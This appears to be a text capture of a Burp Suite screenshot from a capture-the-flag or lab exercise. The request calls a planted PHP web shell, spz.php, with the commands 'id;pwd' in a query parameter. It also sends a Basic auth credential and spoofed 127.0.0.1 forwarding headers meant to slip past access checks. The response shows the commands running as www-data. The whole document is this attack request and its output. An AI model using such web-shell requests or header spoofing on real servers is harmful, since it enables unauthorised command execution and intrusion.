 Request
Pretty Raw Hex \n
1 GET /spz.php?0=id;pwd HTTP/1.1
2 Host: 178.18.244.102:30080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Origin: http://178.18.244.102:30080
8 Authorization: Basic YWRtaW46R1hGc0hBZmZqWm84NWdWNg==
9 Connection: close
10 Referer: http://178.18.244.102:30080/index.php
11 Upgrade-Insecure-Requests: 1
12 X-Forwarded-For: 127.0.0.1
13 X-Originating-IP: 127.0.0.1
14 X-Remote-IP: 127.0.0.1
15 X-Remote-Addr: 127.0.0.1
16 X-PwnFox-Color: orange
17
18
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 30 Jan 2023 22:47:39 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP/5.6.40
5 Content-Length: 68
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 uid=33(www-data) gid=33(www-data) groups=33(www-data)
10 /var/www/html
11